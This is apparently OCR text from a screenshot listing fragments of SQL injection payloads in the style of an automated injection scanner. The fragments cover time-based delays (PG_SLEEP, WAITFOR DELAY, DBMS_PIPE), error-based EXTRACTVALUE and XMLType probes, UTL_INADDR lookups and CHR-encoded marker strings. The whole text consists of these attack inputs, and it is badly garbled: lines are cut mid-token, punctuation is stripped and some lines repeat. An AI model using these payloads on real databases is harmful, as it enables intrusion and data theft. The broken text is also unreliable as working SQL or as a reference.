
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SE
SELECT CHR113CHR122CHR112CHR113CHR113CA
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN 
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a7
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x71
2434UTLINADDRGETHOSTADDRESSCHR113CHR12
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR11
UPPERXMLTypeCHR60CHR58CHR113CHR122CH
6499CONCATCHAR113CHAR122CHAR112CHAR113
6499CONCATCHAR113CHAR122CHAR112CHAR113CHAR11
CHAR113CHAR122CHAR112CHAR113CHAR11 |
A
CHAR113CHAR122CHAR112CHAR113CHAR11 |
AND 7871CON